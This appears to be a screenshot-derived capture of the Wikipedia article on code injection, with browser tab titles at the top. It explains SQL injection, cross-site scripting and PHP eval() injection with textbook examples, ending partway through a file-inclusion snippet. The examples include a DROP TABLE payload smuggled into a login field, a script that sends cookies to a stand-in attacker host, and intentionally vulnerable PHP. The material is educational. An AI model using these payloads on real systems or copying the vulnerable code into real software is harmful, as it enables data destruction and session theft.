 Screenshot-2021-10-06-at-17.4
Principle of least privilege - Wiki
Code injection - Wikipedia
Over 120GB of Twitch website d
Income - Pastebin.com
Destiny 2 - Twitch
en.wikipedia.org/wiki/Code_injection
WHERE UserList.Username = 'Username'
AND UserList.Password = 'password' OR '1'='1'
In the example above, "Password" is assumed to be blank or some innocuous string. " '1'='1' " will always be true and many rows will be returned, thereby allowing access.
The technique may be refined to allow multiple statements to run, or even to load up and run external programs.
Assume a query with the following format:
SELECT User.UserID
FROM User
WHERE User.UserID = ' " + UserID + " '
AND User.Pwd = ' " + Password + " '
If an adversary has the following for inputs:
UserID: ';DROP TABLE User; --'
Password: 'OR"='
the query will be parsed to be:
SELECT User.UserID
FROM User
WHERE User.UserID = '';DROP TABLE User; --'AND Pwd = ''OR"='
The result is that the table User will be removed from the database. This occurs because the ; symbol signifies the end of one command and the start of a new one. -- signifies the start of a comment.
Cross-site scripting [ edit ]
Main article: Cross-site scripting
Code injection is the malicious injection or introduction of code into an application. Some web servers have a guestbook script, which accepts small messages from users, and typically receives messages such as:
Very nice site!
However a malicious person may know of a code injection vulnerability in the guestbook, and enters a message such as:
Nice site, I think I'll take it. <script>window.location="https://some_attacker/evilcgi/cookie.cgi?steal=" + escape(document.cookie)</script>
If another user views the page then the injected code will be executed. This code can allow the attacker to impersonate another user. However this same software bug can be accidentally triggered by an unassuming user which will cause the website to display bad HTML code.
HTML and script injection is a popular subject, commonly termed "cross-site scripting" or "XSS". XSS refers to an injection flaw whereby user input to a web script or something along such lines is placed into the output HTML, without being checked for HTML code or scripting.
Many of these problems are related to erroneous assumptions of what input data is possible, or the effects of special data.[12]
Dynamic evaluation vulnerabilities [ edit ]
An eval() injection vulnerability occurs when an attacker can control all or part of an input string that is fed into an eval() function call.[13]
$myvar = 'somevalue';
$x = $_GET['arg'];
eval('$myvar = ' . $x . ';');
The argument of " eval " will be processed as PHP, so additional commands can be appended. For example, if "arg" is set to " 10; system('/bin/echo uh-oh') ", additional code is run which executes a program on the server, in this case " /bin/echo ".
Object injection [ edit ]
PHP allows serialization and deserialization of whole objects. If untrusted input is allowed into the deserialization function, it is possible to overwrite existing classes in the program and execute malicious attacks.[14] Such an attack on Joomla was found in 2013.[15]
Remote file injection [ edit ]
Main article: File inclusion vulnerability
Consider this PHP program (which includes a file specified by request):
<?php
$color = 'blue';
if (isset($_GET['color']))
$color = $_GET['color'];